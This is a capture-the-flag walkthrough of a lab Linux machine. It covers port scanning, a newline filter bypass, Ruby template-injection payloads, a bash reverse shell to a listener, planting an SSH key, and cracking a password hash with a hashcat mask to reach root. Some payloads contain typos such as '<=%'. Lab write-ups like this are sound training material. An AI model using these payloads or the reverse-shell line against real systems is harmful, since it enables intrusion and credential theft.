Perfection
Perfection is an easy Linux machine that features a web application with functionality to calculate student scores. This application is vulnerable to Server-Side Template Injection (SSTI) via regex filter bypass. A foothold can be gained by exploiting the SSTI vulnerability. Enumerating the user reveals they are part of the sudo group. Further enumeration uncovers a database with password hashes, and the user’s mail reveals a possible password format. Using a mask attack on the hash, the user’s password is obtained, which is leveraged to gain root access.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS 10.10.11.253 -p- -T4 --min-rate 5000 -oN all_tcp_ports.txt --open -n -Pn -vv
sudo nmap -sU 10.10.11.253 -p- -T4 --min-rate 5000 -oN all_udp_ports.txt --open -n -Pn -vv

There are 2 open ports:
- 22/tcp
- 80/tcp
Let’s check which services are running in these ports:
sudo nmap -sS 10.10.11.253 -p 22,80 -T4 --min-rate 5000 -oX open_tcp_ports.xml -oN open_tcp_ports.txt --version-all -n -Pn -A

We can see that the services correspond to:
- 22/tcp OpenSSH 8.9p1
- 80/tcp nginx
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.11.253 -p 22,80 -T4 --min-rate 5000 --script="vuln or intrusive or discovery or *ssh* or *http* or *nginx*" -oN tcp_vulns.txt -oX tcp_vulns.xml -n -Pn
This scan didn’t return any relevant information.
Foothold
I actually found this machine a little bit hard, as I hadn’t faced an Server Side Template Injection (SSTI) until this machine.
We can find a website that calculate a weighted grade based on an input, in the category textbox I tried to inject commands, and I received this output:

I tried to detect which characters are blocked using BurpSuite, however none of the characters are useful for escaping to inject commands:

I was stuck, so I searched in the Internet how this kind of filtering works, and I found that most of them work by filtering only until the end of the line, so I tried creating a new line and using a blocked character:
tanades%0a|whoami

I tried some SSTI payloads until I found one that worked, I also URL encoded them:
tanades%0a<%= 7*7 %>

Great!! Ruby interpreted it, let’s try to inject a command:
tanades%0a<=% `ls /` %>

Great!! We can inject OS commands, so let’s inject a reverse shell, but first remember to start listening:
nc -nlvp 4444
tanades%0a<=% `/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.16.5/4444 0>&1'` %>

Great!! We have a reverse shell in the machine, before anything, I pasted my SSH public key in the authorized_keys of this user to log in using SSH:
Kali> cat ~/.ssh/id_rsa.pub | tr -d '\n' | xclip -sel clip
Victim> mkdir /home/susan/.ssh
Victim> echo "public_key" >> /home/susan/.ssh/authorized_keys
Now we can log into the victim machine using SSH:
ssh susan@10.10.11.253

Let’s print the flag and continue:

Privilege Escalation
Escalating privileges in this machine is quite entertaining, is something I haven’t done before, but easier than SSTI.
We can find a few relevant pieces of information in this machine:
- A database with credentials in /home/user/susan/Migration/pupilpath_credentials.db.
- A mail in /var/mail/susan.
- We are part of the sudo group, however we need susan’s password to use sudo.
Let’s examine the database contents:
sqlite3 Migration/pupilpath_credentials.db
.tables
select * from users;

We have some hashes, which according to hashid is SHA2-256, let’s continue with the email:

Okay, so we have a hash and a pattern for the password, let’s use hashcat in brute force mode to crack it:
hashcat -a 3 -w 3 -m 1400 susan.hash susan_nasus_?d?d?d?d?d?d?d?d?d?d --increment

After a long time, we finally cracked the password, let’s use it to elevate privileges and print the flag:
sudo su
cat /root/root.txt